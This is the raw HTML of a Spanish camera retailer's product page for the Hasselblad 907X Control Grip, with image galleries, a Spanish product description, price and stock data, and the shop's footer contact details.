                                    data-src="https://www.robisa.es/shop/5212-large_default/hasselblad-907x-control-grip.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"
                                    alt="Hasselblad 907X Special Edition Control Grip"
                                    content="https://www.robisa.es/shop/5212-large_default/hasselblad-907x-control-grip.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                                                            alt="Hasselblad 907X Special Edition Control Grip"
                                title="Hasselblad 907X Special Edition Control Grip"
                                                        title="Hasselblad 907X Special Edition Control Grip"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                                                            alt="Hasselblad 907X Special Edition Control Grip"
                                title="Hasselblad 907X Special Edition Control Grip"
                                                        title="Hasselblad 907X Special Edition Control Grip"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Control Grip Hasselblad 907X</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="749">
                                                                                      749,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1225"
                              class="rte-content product-description"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1225"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1225"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1225"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Control+Grip+Hasselblad+907X https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F5213%2Fhasselblad-907x-control-grip.jpg&amp;description=Control+Grip+Hasselblad+907X" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad" class="tag tag-default">hasselblad</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad907" class="tag tag-default">hasselblad907</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad907xgrip" class="tag tag-default">hasselblad907xgrip</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Permite el ajuste rápido de la apertura, la velocidad de obturación y la selección rápida del punto AF a través del control del joystick. Los botones adicionales brindan acceso rápido a la exploración de imágenes y opciones de menú.</span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr"><span lang="es" xml:lang="es">Los cuatro botones del Control Grip se pueden personalizar con la opción de elegir entre 30 funciones diferentes. Control Grip proporciona un equilibrio general a la combinación, independientemente de si se dispara al nivel de los ojos o del nivel de la cintura y la orientación vertical, todo mientras se puede ajustar la configuración principal con un simple clic. </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr"><span lang="es" xml:lang="es">El 907X Special Edition Control Grip también es una alternativa ventajosa al uso de la pantalla táctil cuando se dispara con guantes en condiciones de clima frío.</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199480&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;749,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-13 08:18:48&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad 907X Control Grip&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-907x-control-grip&quot;,&quot;name&quot;:&quot;Control Grip Hasselblad 907X&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Permite el ajuste r\u00e1pido de la apertura, la velocidad de obturaci\u00f3n y la selecci\u00f3n r\u00e1pida del punto AF a trav\u00e9s del control del joystick. Los botones adicionales brindan acceso r\u00e1pido a la exploraci\u00f3n de im\u00e1genes y opciones de men\u00fa.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Los cuatro botones del Control Grip se pueden personalizar con la opci\u00f3n de elegir entre 30 funciones diferentes. Control Grip proporciona un equilibrio general a la combinaci\u00f3n, independientemente de si se dispara al nivel de los ojos o del nivel de la cintura y la orientaci\u00f3n vertical, todo mientras se puede ajustar la configuraci\u00f3n principal con un simple clic. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El 907X Special Edition Control Grip tambi\u00e9n es una alternativa ventajosa al uso de la pantalla t\u00e1ctil cuando se dispara con guantes en condiciones de clima fr\u00edo.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Dise\u00f1ado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones m\u00e1s cruciales al alcance de la mano del fot\u00f3grafo.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1225,&quot;id_product&quot;:1225,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:619.008264,&quot;price_without_reduction&quot;:748.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5213&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5212&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5213&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:749,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199480</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                                             alt="Hasselblad 907X Special Edition Control Grip"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                                                                                                     alt="Hasselblad 907X Special Edition Control Grip"
                                                    title="Hasselblad 907X Special Edition Control Grip"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                                                                                                     alt="Hasselblad 907X Special Edition Control Grip"
                                                    title="Hasselblad 907X Special Edition Control Grip"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
